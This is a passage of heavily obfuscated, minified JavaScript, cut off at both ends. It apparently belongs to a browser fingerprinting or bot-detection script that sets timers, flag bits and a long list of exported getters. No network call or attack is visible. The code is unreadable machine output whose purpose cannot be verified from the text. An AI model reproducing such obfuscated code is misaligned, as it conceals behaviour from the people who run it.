Yw()[UU(tdN)],Cn('',[][[]]))?Yw()[UU(ZR)].apply(null,[IO,m1,rZ,IZ]):Yw()[UU(bV)].apply(null,[Lz({}),vO,kJN,Sk])])||T1(BYJ,Kz)&&QvN(BYJ,Cn(mYJ,v4J))){U9N=Lz(Lz({}));}if(O7(ndJ,Lz(Lz([])))){if(O7(U9N,Lz(Lz(Xx)))){if(IR(FwN[qz()[EK(vw)](pJ,jW,FF,ZP)],undefined)&&IR(FwN[qz()[EK(vw)](pJ,nn,Q0,ZP)],null)){Wm[qz()[EK(Sk)].apply(null,[LV,Lz([]),GS,zk])][Ok()[JH(L9)].apply(null,[MA,wD,lV])](FwN[qz()[EK(vw)](pJ,NM,V6,ZP)]);}FwN[qz()[EK(vw)](pJ,Lz(Kz),QG,ZP)]=Wm[qz()[EK(Sk)].apply(null,[LV,z2,dE,zk])][sX()[Ak(t7)](w1,Np)](function(){f7N();},XzN(kC(BYJ,mYJ),vH[dk]));FwN[Yw()[UU(BV)].apply(null,[Ew,zX,G4N,Lz(Lz(Kz))])]=Kz;}else{pNJ=Lz(Lz({}));}}else{var KZN=Lz(Lz(Xx));if(T1(FwN[sX()[Ak(dE)](Rk,SF)],Kz)&&G5(MNJ,kC(BKN,v4J))){KZN=Lz(Xx);}if(O7(U9N,Lz(IY))){var PlN=XzN(kC(BYJ,mYJ),U4[qz()[EK(RC)].apply(null,[bA,Qb,qX,QqN])]());if(IR(FwN[qz()[EK(vw)](pJ,tM,mI,ZP)],undefined)&&IR(FwN[qz()[EK(vw)](pJ,sC,j1,ZP)],null)){Wm[qz()[EK(Sk)](LV,ZZ,IZ,zk)][IR(typeof Ok()[JH(zb)],'undefined')?Ok()[JH(L9)](MA,Lz(Lz(Kz)),lV):Ok()[JH(nP)](qhN,j1,TmN)](FwN[O7(typeof qz()[EK(hs)],Cn('',[][[]]))?qz()[EK(p8)](jcN,Lz(Kz),Kz,kBN):qz()[EK(vw)](pJ,NM,zb,ZP)]);}FwN[qz()[EK(vw)](pJ,lI,bV,ZP)]=Wm[qz()[EK(Sk)].apply(null,[LV,Jr,Lz(Lz(fX)),zk])][O7(typeof sX()[Ak(MvN)],Cn([],[][[]]))?sX()[Ak(J7)](b3N,BZ):sX()[Ak(t7)].apply(null,[w1,Np])](function(){f7N();},XzN(kC(BYJ,mYJ),A4N));}else if((O7(FwN[sX()[Ak(dE)](Rk,SF)],Hr(fX))||O7(KZN,Lz([])))&&(O7(BYJ,Hr(fX))||U9N)){if(IR(FwN[qz()[EK(vw)].apply(null,[pJ,pH,Yr,ZP])],undefined)&&IR(FwN[O7(typeof qz()[EK(Tj)],'undefined')?qz()[EK(p8)](qF,IM,Lz([]),JC):qz()[EK(vw)](pJ,RM,rO,ZP)],null)){Wm[qz()[EK(Sk)].call(null,LV,Lz(Lz({})),Lz(Lz(Kz)),zk)][IR(typeof Ok()[JH(Tj)],'undefined')?Ok()[JH(L9)](MA,N1,lV):Ok()[JH(nP)](YcN,Lz(fX),pdN)](FwN[O7(typeof qz()[EK(Kj)],'undefined')?qz()[EK(p8)](jP,NH,IG,W3N):qz()[EK(vw)](pJ,zk,lG,ZP)]);}pNJ=Lz(Xx);}}}}catch(qJJ){x1.splice(kC(pON,fX),Infinity,S4N);}}if(O7(pNJ,Lz(Lz(IY)))){FwN[Yw()[UU(vK)].call(null,tM,hK,JE,Lz({}))]|=O0N;}var PBJ;return x1.pop(),PBJ=pNJ,PBJ;};var XON=function(jlN,wBJ,zlN,OZN){var IZN=Lz([]);var pjN=T1(DYJ,Kz);x1.push(Q4N);var w4J=T1(VON,Kz);var MvJ=jlN||zlN||OZN;var gQJ=MvJ?pjN&&w4J:w4J;var GgJ=MvJ||wBJ;if(kTJ&&GgJ&&gQJ&&lHN(wBJ)){IZN=Lz(Lz(IY));if(wBJ){FwN[Yw()[UU(vK)](zb,zl,JE,pH)]|=IIN;}else if(jlN){FwN[Yw()[UU(vK)].call(null,Lz(Lz({})),zl,JE,vw)]|=DRN;}else if(zlN){FwN[Yw()[UU(vK)](Lz(Lz([])),zl,JE,mH)]|=S7N;}else if(OZN){FwN[Yw()[UU(vK)].call(null,FF,zl,JE,gS)]|=VxN;}}var h9N;return x1.pop(),h9N=IZN,h9N;};var LTJ=function(){x1.push(fcN);var KdJ=RWN(kQN(x7N));KdJ=O7(KdJ,undefined)||Wm[qz()[EK(dk)](AA,Lz(Lz(fX)),Hs,qX)](KdJ)||O7(KdJ,Hr(fX))?Wm[O7(typeof dj()[st(Q1)],Cn(qz()[EK(wr)](f3,Lz(fX),pV,Ps),[][[]]))?dj()[st(kk)].apply(null,[XC,ABN,Ew,UF]):dj()[st(p8)](zE,bV,wr,kl)][Yw()[UU(ZR)].call(null,QG,B5,rZ,Lz({}))]:KdJ;var bYJ;return x1.pop(),bYJ=KdJ,bYJ;};var RWN=function(FdJ){return PDN.apply(this,[qQ,arguments]);};x1.push(UYN);nkN[Ok()[JH(R0)].call(null,vhN,qX,cQN)](pRN);var xON=nkN(vH[Q0]);var rNN=new (Wm[Yw()[UU(wA)].call(null,Lz(Kz),YYN,qn,CO)])(SD);var nJN=qz()[EK(wr)].apply(null,[FB,Lz(Lz([])),IG,Ps]);var f5N=vH[NM];var gzN=qz()[EK(r5)].call(null,LO,pH,Lz(Lz([])),zV);var lzN=qz()[EK(wA)](C2,Lz([]),Lz(fX),sL);var hUN=Yw()[UU(lt)].call(null,dk,Wl,tH,WP);var lXN=Yw()[UU(r5)].apply(null,[Q1,RJN,N1,Lz(Lz({}))]);var BkN=Ok()[JH(Hs)](VF,Q1,q4N);var CxN=sX()[Ak(QG)].call(null,bF,ZZ);var x7N=Ok()[JH(j1)].call(null,GR,zE,U5);var ZTJ=vH[nP];var CcJ=z0()[ZW(Kz)].apply(null,[XF,nTN,Lz(Lz([])),Uw,ER,fX]);var OIN=Ok()[JH(QG)](QP,Lz([]),S6);var EON=sX()[Ak(tM)].call(null,XV,QqN);var xIN=sX()[Ak(II)](W7,XF);var r9N=qz()[EK(mH)](V2,Tb,Qb,vNN);var TsN=O7(typeof ms()[czN(kk)],'undefined')?ms()[czN(J7)](gS,vfN,fs,CcN):ms()[czN(nP)].apply(null,[Hs,hD,bV,hb]);var UVN=O7(typeof qz()[EK(J7)],Cn([],[][[]]))?qz()[EK(p8)](NqN,kk,Lz(Lz(Kz)),S4N):qz()[EK(JL)].call(null,BfN,V0,V0,At);var BHN=z0()[ZW(nP)](RM,PcN,lt,p8,UK,NM);var cwN=Cn(EON,xIN);var m7N=Cn(EON,r9N);var MwN=Wm[dj()[st(p8)](zE,bV,NH,fNN)](qz()[EK(wr)](FB,Lz(fX),Fk,Ps)[sX()[Ak(lt)](ABN,j1)](vH[Np]));var n7N=qz()[EK(wr)].call(null,FB,dE,Lz(Lz(fX)),Ps)[sX()[Ak(lt)](ABN,j1)](Yw()[UU(mH)](pP,fgN,zb,JE));var JgJ=fX;var GqJ=nP;var wTJ=kk;var EBJ=J7;var gdJ=N1;var g3J=XF;var ZgJ=cgN;var X9N=IQN;var KjN=vH[R0];var O0N=vH[Sk];var BKN=vH[wA];var v4J=pH;var IIN=vH[St];var DRN=U4[Ok()[JH(tM)](L8,dk,B2)]();var S7N=vH[II];var VxN=vH[qH];var ngN=[Yw()[UU(JL)](hb,WM,p8,sC),Ok()[JH(lt)](m7,lI,vK),Ok()[JH(r5)].call(null,H8,p8,khN),IR(typeof dj()[st(bV)],Cn([],[][[]]))?dj()[st(bV)](Rb,p8,Q0,RL):dj()[st(kk)](Q8,Kr,sC,mF),O7(typeof sn()[Ms(NM)],'undefined')?sn()[Ms(NM)](Rr,Rr,xE,Qb,Lz(Lz([])),pZ):sn()[Ms(nP)].apply(null,[qX,NC,Q0,JL,wA,zV]),dV()[zI(p8)](mH,kk,MD,bV),dj()[st(wr)].apply(null,[Cs,bV,St,ct])];var EUN=[sX()[Ak(r5)].call(null,OL,R0),qz()[EK(w7)](br,Ps,CO,Qs),dj()[st(wr)](Cs,bV,wr,ct)];var pQN=US(L4,[Yw()[UU(w7)].call(null,kn,GV,CO,Q0),vH[fX],Ok()[JH(lt)].apply(null,[m7,Lz({}),vK]),nP,O7(typeof qz()[EK(wr)],'undefined')?qz()[EK(p8)].call(null,rn,Yr,l5,EG):qz()[EK(lI)].apply(null,[MV,H5,H5,khN]),Q0,O7(typeof sX()[Ak(j1)],Cn([],[][[]]))?sX()[Ak(J7)](BfN,UX):sX()[Ak(mH)](Pz,ZR),kk,Ok()[JH(mH)](GM,wA,Cr),p8,z0()[ZW(p8)](lG,bb,lP,NH,DR,R0),vH[Q1],dj()[st(Np)](EE,wA,NP,ct),wr,Ok()[JH(JL)].call(null,Wp,Lz(Lz(fX)),WV),J7,Yw()[UU(lI)](Lz(Lz({})),A3,WP,Lz(Lz(Kz))),U4[Yw()[UU(z2)](ZZ,V8,Cr,St)](),IR(typeof Yw()[UU(II)],Cn('',[][[]]))?Yw()[UU(mI)].apply(null,[JL,LJN,Aw,JE]):Yw()[UU(bV)](qr,cYN,ZZ,Lz({})),Np,Yw()[UU(N1)].apply(null,[Lz(Lz({})),X0,zs,nn]),R0,sX()[Ak(JL)].call(null,tK,Kj),vH[Rr],dV()[zI(bV)](vZ,Np,MD,R0),wA,sX()[Ak(w7)](RX,vZ),St,sn()[Ms(p8)](sC,n4N,AK,ZZ,XF,EE),II,Yw()[UU(FF)].call(null,wA,K7,Mt,QG),qH,sX()[Ak(lI)](q7,nn),Q1,dj()[st(wr)].call(null,Cs,bV,GS,ct),vH[AK],O7(typeof qz()[EK(wA)],Cn([],[][[]]))?qz()[EK(p8)].call(null,vM,zV,Lz({}),lvN):qz()[EK(z2)].call(null,kH,r5,jU,nb),AK,qM()[tt(Np)].call(null,p8,wTN,nn,Q1,qr),Hs]);var ANJ=Lz(Lz(Xx));var ZgN=US(L4,[IR(typeof qz()[EK(wr)],Cn('',[][[]]))?qz()[EK(mI)].apply(null,[T3N,tM,FF,qH]):qz()[EK(p8)](Rb,b7,wr,lcN),[US(L4,[Ok()[JH(w7)].apply(null,[Zs,Lz(Kz),Ys]),Yw()[UU(w7)](FF,GV,CO,Lz([])),Ok()[JH(lI)](ENN,vF,CV),[Yw()[UU(w7)].apply(null,[Kw,GV,CO,zb]),qz()[EK(N1)].apply(null,[l9,Lz(fX),kk,Yr]),Yw()[UU(Tb)].apply(null,[Tb,Fl,II,IO]),sX()[Ak(z2)].apply(null,[lS,jk]),sn()[Ms(bV)](IO,WYN,wr,gF,Lz(Kz),vF)]]),US(L4,[Ok()[JH(w7)].apply(null,[Zs,Lz(Lz([])),Ys]),Ok()[JH(lt)].apply(null,[m7,Q1,vK]),Ok()[JH(lI)].apply(null,[ENN,wD,CV]),[Ok()[JH(lt)].call(null,m7,RM,vK),sX()[Ak(mI)].call(null,BD,GQN)],Yw()[UU(IM)].apply(null,[CA,gNN,HE,XC]),US(L4,[Ok()[JH(w7)](Zs,pV,Ys),Yw()[UU(FF)](dE,K7,Mt,Lz(Kz)),Ok()[JH(lI)].call(null,ENN,Lz(Lz({})),CV),[O7(typeof sX()[Ak(tM)],'undefined')?sX()[Ak(J7)](mw,LcN):sX()[Ak(N1)](A5,Mn),Yw()[UU(RM)].apply(null,[Lz(Lz(fX)),tq,GP,nP])]])]),US(L4,[Ok()[JH(w7)].apply(null,[Zs,FF,Ys]),qz()[EK(lI)](MV,IG,V6,khN),Ok()[JH(lI)].call(null,ENN,Lz(fX),CV),[dj()[st(bV)].apply(null,[Rb,p8,wA,RL])],Yw()[UU(IM)](wA,gNN,HE,Lz(Kz)),US(L4,[Ok()[JH(w7)](Zs,Np,Ys),IR(typeof sn()[Ms(NM)],Cn(IR(typeof qz()[EK(J7)],Cn('',[][[]]))?qz()[EK(wr)].apply(null,[FB,Fk,N1,Ps]):qz()[EK(p8)](rP,GS,dk,qH),[][[]]))?sn()[Ms(p8)](Jr,n4N,AK,FF,zb,EE):sn()[Ms(NM)].apply(null,[At,KYN,E4N,sA,Fk,w7]),Ok()[JH(lI)](ENN,V0,CV),[sX()[Ak(N1)](A5,Mn),O7(typeof Yw()[UU(wA)],Cn([],[][[]]))?Yw()[UU(bV)](NR,QgN,CA,IM):Yw()[UU(RM)].call(null,Hs,tq,GP,NM)]])]),US(L4,[Ok()[JH(w7)].apply(null,[Zs,CA,Ys]),sX()[Ak(mH)](Pz,ZR),Ok()[JH(lI)].call(null,ENN,hb,CV),[ms()[czN(p8)](gF,Ej,p8,pV),Ok()[JH(z2)](dw,Sk,GS),sX()[Ak(FF)](nA,BV),Yw()[UU(V0)].apply(null,[Lz(Kz),q8,BZ,vw])]]),US(L4,[IR(typeof Ok()[JH(RM)],Cn([],[][[]]))?Ok()[JH(w7)](Zs,H5,Ys):Ok()[JH(nP)](kmN,wD,H4N),O7(typeof Ok()[JH(St)],Cn('',[][[]]))?Ok()[JH(nP)](bmN,vF,II):Ok()[JH(mH)](GM,zV,Cr),IR(typeof Ok()[JH(RM)],Cn([],[][[]]))?Ok()[JH(lI)](ENN,mI,CV):Ok()[JH(nP)](ZhN,wA,tdN),[Yw()[UU(GS)](AK,l7,L6,Lz([])),z0()[ZW(bV)](XF,WYN,Lz([]),XF,YH,nP),qM()[tt(R0)].apply(null,[Q0,ct,Ps,GI,Rr]),Yw()[UU(NR)](Lz(Lz({})),z7,fC,mH),Ok()[JH(mI)].call(null,I4,Q1,kn)]]),US(L4,[Ok()[JH(w7)](Zs,XF,Ys),IR(typeof z0()[ZW(J7)],Cn([],[][[]]))?z0()[ZW(p8)](jW,bb,GS,j1,DR,R0):z0()[ZW(Sk)].apply(null,[IO,cqN,dk,Np,FF,qgN]),O7(typeof Ok()[JH(nP)],Cn([],[][[]]))?Ok()[JH(nP)](xYN,gF,HBN):Ok()[JH(lI)](ENN,BV,CV),[sX()[Ak(Tb)](qU,sC),qM()[tt(wA)](bV,z4N,II,ft,zE),qz()[EK(FF)].apply(null,[QdN,Q0,fX,lt]),sn()[Ms(nP)](RM,NC,Q0,BV,tM,zV)]]),US(L4,[Ok()[JH(w7)].apply(null,[Zs,R0,Ys]),Ok()[JH(JL)].apply(null,[Wp,J7,WV]),Ok()[JH(lI)](ENN,nn,CV),[Ok()[JH(JL)].apply(null,[Wp,b7,WV]),dV()[zI(wr)](wA,kk,n4N,Hs)]]),US(L4,[O7(typeof Ok()[JH(QG)],Cn('',[][[]]))?Ok()[JH(nP)](CdN,NM,Ks):Ok()[JH(w7)].call(null,Zs,Rr,Ys),Yw()[UU(lI)].call(null,St,A3,WP,Rr),Ok()[JH(lI)](ENN,Ps,CV),[Yw()[UU(lI)](Hs,A3,WP,At),Ok()[JH(N1)](vb,jW,zE)]]),US(L4,[Ok()[JH(w7)].apply(null,[Zs,Np,Ys]),IR(typeof Yw()[UU(mH)],Cn('',[][[]]))?Yw()[UU(mI)](At,LJN,Aw,NR):Yw()[UU(bV)](nP,LC,FO,U5),IR(typeof Ok()[JH(wr)],'undefined')?Ok()[JH(lI)].call(null,ENN,XC,CV):Ok()[JH(nP)](DO,qH,KmN),[dV()[zI(Np)].apply(null,[cG,Q0,gvN,b7]),Yw()[UU(lG)].apply(null,[r5,Mz,vZ,rO])]]),US(L4,[O7(typeof Ok()[JH(N1)],'undefined')?Ok()[JH(nP)].call(null,qU,Lz(Lz(fX)),OP):Ok()[JH(w7)].apply(null,[Zs,Lz(Lz({})),Ys]),O7(typeof dj()[st(R0)],'undefined')?dj()[st(kk)].apply(null,[Pt,VG,gD,sQN]):dj()[st(Np)](EE,wA,CO,ct),Ok()[JH(lI)].call(null,ENN,Lz([]),CV),[O7(typeof qM()[tt(Np)],Cn([],[][[]]))?qM()[tt(fX)].apply(null,[EE,VP,NM,ZE,b7]):qM()[tt(St)].call(null,bV,ct,Ps,Sk,II)]]),US(L4,[Ok()[JH(w7)].apply(null,[Zs,fX,Ys]),Yw()[UU(N1)](At,X0,zs,jU),Ok()[JH(lI)](ENN,Lz(Lz(fX)),CV),[qz()[EK(Tb)](A5,Rr,WP,WP)]]),US(L4,[Ok()[JH(w7)](Zs,AK,Ys),sX()[Ak(JL)](tK,Kj),Ok()[JH(lI)].call(null,ENN,qH,CV),[IR(typeof Ok()[JH(V0)],Cn('',[][[]]))?Ok()[JH(FF)].apply(null,[x0,Sk,gD]):Ok()[JH(nP)].apply(null,[L3N,NP,dTN])]]),US(L4,[Ok()[JH(w7)].apply(null,[Zs,H5,Ys]),dV()[zI(bV)].call(null,vZ,Np,MD,l5),Ok()[JH(lI)](ENN,Lz([]),CV),[dV()[zI(p8)].call(null,mH,kk,MD,wA),Ok()[JH(Tb)](ENN,pV,rZ)]]),US(L4,[Ok()[JH(w7)].call(null,Zs,Lz(fX),Ys),sX()[Ak(lI)](q7,nn),Ok()[JH(lI)](ENN,CA,CV),[sX()[Ak(lI)].call(null,q7,nn),sX()[Ak(IM)](LL,Jj),IR(typeof qz()[EK(V0)],Cn('',[][[]]))?qz()[EK(IM)].apply(null,[Un,IM,mH,IM]):qz()[EK(p8)](dS,IZ,CO,C6)]]),US(L4,[Ok()[JH(w7)].apply(null,[Zs,At,Ys]),dj()[st(wr)].apply(null,[Cs,bV,kk,ct]),Ok()[JH(lI)].call(null,ENN,V6,CV),[dj()[st(wr)](Cs,bV,w7,ct),Ok()[JH(IM)].apply(null,[P3,Lz(Lz({})),IM])]]),US(L4,[O7(typeof Ok()[JH(lI)],Cn([],[][[]]))?Ok()[JH(nP)](Et,Jr,A6):Ok()[JH(w7)].apply(null,[Zs,wA,Ys]),IR(typeof Yw()[UU(tM)],Cn([],[][[]]))?Yw()[UU(w7)].call(null,Q0,GV,CO,Lz(Lz(fX))):Yw()[UU(bV)].apply(null,[Lz(Lz({})),Kb,WM,b7]),Ok()[JH(lI)](ENN,zV,CV),[Ok()[JH(RM)].apply(null,[nE,j1,VP]),O7(typeof qz()[EK(QG)],Cn('',[][[]]))?qz()[EK(p8)](DO,Lz({}),jW,VNN):qz()[EK(RM)].apply(null,[z3N,NR,wr,tr])]]),US(L4,[Ok()[JH(w7)].call(null,Zs,XC,Ys),Ok()[JH(lt)].apply(null,[m7,gF,vK]),Ok()[JH(lI)](ENN,Lz(Lz(fX)),CV),[dj()[st(R0)](RBN,kk,Sk,bb),sX()[Ak(RM)](GV,vNN)]]),US(L4,[Ok()[JH(w7)](Zs,zb,Ys),qz()[EK(z2)](kH,vw,NH,nb),Ok()[JH(lI)].call(null,ENN,N1,CV),[qz()[EK(z2)](kH,jU,Kz,nb)]])]]);var njN={};var ZZN=njN[IR(typeof Yw()[UU(Np)],Cn('',[][[]]))?Yw()[UU(Hs)](Lz(Lz(Kz)),S5,V6,RM):Yw()[UU(bV)](BZ,nmN,nE,IG)];var CQJ=function(){var SBJ=function(){PKN(Xx,[this,SBJ]);};x1.push(U4N);WXN(SBJ,[US(L4,[dj()[st(mH)](tH,Q0,WP,FH),qz()[EK(jU)](K0,IO,mw,vF),qz()[EK(Q1)](Ax,Lz(Kz),Lz(fX),FF),function jQJ(l9N,HdJ){if(Lz(ZZN.call(njN,l9N)))njN[l9N]=[];x1.push(Cj);var s9N=kC(njN[l9N][qz()[EK(fX)](mP,JE,Lz(Kz),Np)](HdJ),fX);var VjN;return VjN=US(L4,[Yw()[UU(qX)].apply(null,[fX,DV,j4N,WP]),function wqJ(){delete njN[l9N][s9N];}]),x1.pop(),VjN;}]),US(L4,[dj()[st(mH)].call(null,tH,Q0,jU,FH),sX()[Ak(XC)].call(null,r7,bR),qz()[EK(Q1)](Ax,rO,Lz(Lz(Kz)),FF),function jdJ(SgJ,vZN){x1.push(Hs);if(Lz(ZZN.call(njN,SgJ))){x1.pop();return;}njN[SgJ][Yw()[UU(b7)](NP,G6,qH,vF)](function(wZN){wZN(IR(vZN,undefined)?vZN:{});});x1.pop();}])]);var ScJ;return x1.pop(),ScJ=SBJ,ScJ;}();var FwN=US(L4,[Yw()[UU(vK)].call(null,j1,n8,JE,IG),Kz,sX()[Ak(dE)].call(null,C0,SF),Hr(fX),O7(typeof sX()[Ak(jU)],Cn([],[][[]]))?sX()[Ak(J7)](DQN,BYN):sX()[Ak(vF)](kz,nS),Lz(Lz(Xx)),qz()[EK(vw)](l3N,nP,Qb,ZP),undefined,Yw()[UU(BV)](w7,mgN,G4N,J7),vH[Q0],IR(typeof qz()[EK(pH)],'undefined')?qz()[EK(Kw)](xgN,jU,Lz(Lz([])),dE):qz()[EK(p8)].apply(null,[bJN,lI,sC,bV]),Lz({})]);var DHN=US(L4,[qz()[EK(Fk)](Wz,Uw,wr,NP),Lz({})]);var w1N=qz()[EK(wr)](FB,vw,R0,Ps);var dHN=Kz;var w0N=vH[Q0];var jfN=O7(typeof qz()[EK(tr)],Cn([],[][[]]))?qz()[EK(p8)](jE,lt,Rr,SS):qz()[EK(wr)].apply(null,[FB,Lz(Lz(fX)),Lz([]),Ps]);var skN=Kz;var FHN=Kz;var t0N=Kz;var n0N=qz()[EK(wr)].call(null,FB,fX,Lz(Lz(Kz)),Ps);var LxN=vH[Q0];var JHN=vH[Q0];var RfN=Kz;var V0N=O7(typeof qz()[EK(nP)],Cn('',[][[]]))?qz()[EK(p8)].apply(null,[XNN,Np,Fk,hb]):qz()[EK(wr)].apply(null,[FB,Kz,Lz(Lz(fX)),Ps]);var mRN=Kz;var W0N=Kz;var BxN=Kz;var ARN=vH[Q0];var KVN=Kz;var ZxN=Kz;var h5N=KA;var OzN=RC;var wAN=IG;var YIN=vH[mH];var ZIN=r5;var PUN=r5;var E7N=r5;var CAN=Hr(fX);var twN=Kz;var zKN=IR(typeof qz()[EK(tM)],Cn('',[][[]]))?qz()[EK(wr)](FB,Lz(Lz(fX)),Lz([]),Ps):qz()[EK(p8)](YP,jU,XC,BZ);var KIN=U4[z0()[ZW(qH)].apply(null,[CA,jcN,mw,Tb,Vw,kk])]();var v0N=vH[Q0];var G1N={};var NUN=r5;var O7N={};var F7N=f5N;var ZkN=MwN;var LVN=Kz;var fzN=fX;var g0N=O7(typeof Yw()[UU(nP)],Cn('',[][[]]))?Yw()[UU(bV)](Lz(fX),S2,E4N,Lz(fX)):Yw()[UU(wr)].call(null,mI,YA,pP,Yr);var hpN=qz()[EK(wr)](FB,zk,Lz(Lz(Kz)),Ps);var sfN=Hr(fX);var ZQJ=US(L4,[qz()[EK(Np)].apply(null,[Ax,Jr,lI,Ys]),function(){return PDN.apply(this,[XW,arguments]);},IR(typeof qz()[EK(wr)],Cn('',[][[]]))?qz()[EK(R0)](rF,ZO,Lz(Kz),mC):qz()[EK(p8)].call(null,NS,lP,qr,MBN),function(){return PDN.apply(this,[wN,arguments]);},Yw()[UU(R0)].call(null,R0,PJ,EH,jU),Math,IR(typeof Yw()[UU(Np)],Cn('',[][[]]))?Yw()[UU(Sk)](tM,vY,Gt,dE):Yw()[UU(bV)].apply(null,[sC,OM,AG,zE]),document,qz()[EK(Sk)](TP,sC,z2,zk),window]);var fvJ=new kx();var hW,r4,Qv,BT;fvJ[qz()[EK(wA)](C2,Lz(Lz({})),WP,sL)](ZQJ,qz()[EK(St)](NS,Lz(Lz([])),Ew,kL),Kz);({hW:hW,r4:r4,Qv:Qv,BT:BT}=ZQJ);nkN[dV()[zI(nP)].apply(null,[DO,fX,MD,mw])](pRN,sX()[Ak(wD)](S5,qn),function(){return IHN;});nkN[O7(typeof dV()[zI(w7)],Cn(qz()[EK(wr)].call(null,FB,gS,Lz(Lz(Kz)),Ps),[][[]]))?dV()[zI(Q0)](DNN,X2,B8,Tb):dV()[zI(nP)].call(null,DO,fX,MD,tM)](pRN,Ok()[JH(G6)].apply(null,[jV,Lz({}),TTN]),function(){return ctN;});nkN[dV()[zI(nP)].call(null,DO,fX,MD,hb)](pRN,IR(typeof sX()[Ak(ZV)],Cn('',[][[]]))?sX()[Ak(TNN)](UV,RM):sX()[Ak(J7)](UdN,qgN),function(){return gDN;});nkN[dV()[zI(nP)].call(null,DO,fX,MD,IO)](pRN,Yw()[UU(Gt)].call(null,lt,QM,NR,BZ),function(){return sSN;});nkN[dV()[zI(nP)](DO,fX,MD,IO)](pRN,ms()[czN(Hs)].apply(null,[AK,bb,Np,Ps]),function(){return UrN;});nkN[dV()[zI(nP)](DO,fX,MD,J7)](pRN,qz()[EK(cQN)].call(null,jC,Fk,XC,DO),function(){return hCN;});nkN[dV()[zI(nP)].call(null,DO,fX,MD,qH)](pRN,Ok()[JH(VS)](P3,pV,dl),function(){return CtN;});nkN[dV()[zI(nP)](DO,fX,MD,Q1)](pRN,dj()[st(GS)].call(null,qn,r5,At,ct),function(){return F8N;});nkN[O7(typeof dV()[zI(tM)],'undefined')?dV()[zI(Q0)].apply(null,[zk,KC,t4N,Kw]):dV()[zI(nP)](DO,fX,MD,Sk)](pRN,sX()[Ak(L9)](hr,G6),function(){return MCN;});nkN[dV()[zI(nP)](DO,fX,MD,nn)](pRN,Ok()[JH(AL)].apply(null,[YX,Ew,Tj]),function(){return sbN;});nkN[dV()[zI(nP)].apply(null,[DO,fX,MD,Yr])](pRN,sX()[Ak(HE)](Z2,w7),function(){return GjN;});nkN[dV()[zI(nP)](DO,fX,MD,pV)](pRN,qz()[EK(t7)].call(null,PD,NH,Lz(Lz([])),G6),function(){return hZN;});nkN[dV()[zI(nP)](DO,fX,MD,wA)](pRN,Yw()[UU(Wj)].apply(null,[dE,XO,zk,Lz(Lz(Kz))]),function(){return T0N;});nkN[IR(typeof dV()[zI(RM)],'undefined')?dV()[zI(nP)](DO,fX,MD,Yr):dV()[zI(Q0)](SNN,T7,Y3N,sA)](pRN,ms()[czN(j1)](Ps,ct,Np,p8),function(){return tfN;});nkN[dV()[zI(nP)](DO,fX,MD,Q1)](pRN,Ok()[JH(N0)](DE,Hs,XF),function(){return prN;});nkN[IR(typeof dV()[zI(tM)],Cn([],[][[]]))?dV()[zI(nP)](DO,fX,MD,kn):dV()[zI(Q0)](YS,zl,FdN,NR)](pRN,Yw()[UU(cQN)].call(null,QG,wz,hs,hb),function(){return Z2N;});nkN[dV()[zI(nP)](DO,fX,MD,mH)](pRN,sn()[Ms(QG)](Lz({}),n4N,tM,qX,pV,QF),function(){return DbN;});nkN[IR(typeof dV()[zI(Hs)],Cn([],[][[]]))?dV()[zI(nP)](DO,fX,MD,pP):dV()[zI(Q0)].apply(null,[JTN,HE,vO,U5])](pRN,Yw()[UU(t7)](CA,HcN,T7,fX),function(){return CFN;});nkN[IR(typeof dV()[zI(lI)],'undefined')?dV()[zI(nP)](DO,fX,MD,zb):dV()[zI(Q0)].apply(null,[Wj,rj,UF,qX])](pRN,Ok()[JH(ZP)](bQN,Kw,AK),function(){return rFN;});nkN[dV()[zI(nP)](DO,fX,MD,sC)](pRN,sn()[Ms(tM)](Q0,IP,qH,jU,gD,LP),function(){return hGN;});nkN[dV()[zI(nP)](DO,fX,MD,Q1)](pRN,Yw()[UU(L6)].call(null,Qb,QBN,St,NR),function(){return ZSN;});nkN[IR(typeof dV()[zI(mH)],'undefined')?dV()[zI(nP)](DO,fX,MD,Rr):dV()[zI(Q0)].apply(null,[BYN,lZ,bQN,Tb])](pRN,dj()[st(NR)](PYN,Rr,wA,kD),function(){return ZCN;});nkN[O7(typeof dV()[zI(II)],Cn(IR(typeof qz()[EK(Q0)],Cn([],[][[]]))?qz()[EK(wr)](FB,JL,Lz([]),Ps):qz()[EK(p8)].call(null,sA,Qb,vw,DO),[][[]]))?dV()[zI(Q0)].call(null,vD,Aw,VYN,p8):dV()[zI(nP)].call(null,DO,fX,MD,NP)](pRN,O7(typeof Ok()[JH(KP)],'undefined')?Ok()[JH(nP)].call(null,bs,qX,mgN):Ok()[JH(B2)](w0,Hs,MvN),function(){return xCN;});nkN[dV()[zI(nP)].apply(null,[DO,fX,MD,lt])](pRN,Yw()[UU(NBN)](Q0,XO,Tj,Lz(Lz([]))),function(){return EGN;});nkN[O7(typeof dV()[zI(AK)],Cn([],[][[]]))?dV()[zI(Q0)](YcN,ZqN,tJN,N1):dV()[zI(nP)](DO,fX,MD,Hs)](pRN,Ok()[JH(ws)].apply(null,[RTN,sA,fF]),function(){return UDN;});nkN[dV()[zI(nP)](DO,fX,MD,b7)](pRN,qz()[EK(L6)].call(null,LI,Lz(Lz({})),V6,Qb),function(){return YlN;});nkN[dV()[zI(nP)](DO,fX,MD,sC)](pRN,Yw()[UU(MvN)].call(null,JL,cq,xvN,BV),function(){return XXN;});nkN[IR(typeof dV()[zI(Np)],Cn([],[][[]]))?dV()[zI(nP)](DO,fX,MD,zb):dV()[zI(Q0)](hR,JmN,GE,Jr)](pRN,Ok()[JH(SD)].apply(null,[jTN,Tb,ZV]),function(){return qdJ;});nkN[dV()[zI(nP)](DO,fX,MD,lP)](pRN,Ok()[JH(cgN)].apply(null,[LBN,fX,p8]),function(){return S3J;});nkN[dV()[zI(nP)].apply(null,[DO,fX,MD,nn])](pRN,Yw()[UU(tdN)].apply(null,[Np,pz,t7,Lz(Lz({}))]),function(){return L9N;});nkN[dV()[zI(nP)](DO,fX,MD,kk)](pRN,qz()[EK(NBN)].call(null,LBN,kn,tM,BO),function(){return A2N;});nkN[O7(typeof dV()[zI(Sk)],Cn(qz()[EK(wr)](FB,r5,II,Ps),[][[]]))?dV()[zI(Q0)].call(null,Kl,T3N,zj,FF):dV()[zI(nP)](DO,fX,MD,Kz)](pRN,Ok()[JH(Kj)](vfN,hb,nr),function(){return ODN;});nkN[IR(typeof dV()[zI(II)],Cn(qz()[EK(wr)](FB,b7,j1,Ps),[][[]]))?dV()[zI(nP)](DO,fX,MD,zk):dV()[zI(Q0)](UX,lk,U5,Qb)](pRN,sX()[Ak(kL)].apply(null,[Y2,NBN]),function(){return XLN;});nkN[IR(typeof 